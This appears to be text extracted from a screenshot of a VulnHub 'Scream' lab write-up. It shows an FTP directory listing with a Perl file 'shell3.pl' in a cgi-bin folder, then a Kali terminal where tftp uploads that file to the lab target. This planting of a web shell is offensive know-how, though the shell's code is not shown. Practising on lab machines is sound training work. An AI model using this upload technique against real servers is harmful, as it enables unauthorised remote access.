 ftp> cd cgi-bin
250 CWD successful. "/root/cgi-bin" is current directory.
ftp> ls
200 Port command successful
150 Opening data channel for directory list.
---------- 1 ftp ftp 153 Jan 08 04:08 shell3.pl
226 Transfer OK
ftp>
root@kali: ~/vulnHub/screa
(root💀kali)-[~/vulnHub/scream/192.168.1.98/exploit]
# touch test
(root💀kali)-[~/vulnHub/scream/192.168.1.98/exploit]
# tftp $ip
tftp> put test
Error code 6: File already exists
tftp> put cgi-bin/shell3.pl
Sent 153 bytes in 0.0 seconds
tftp>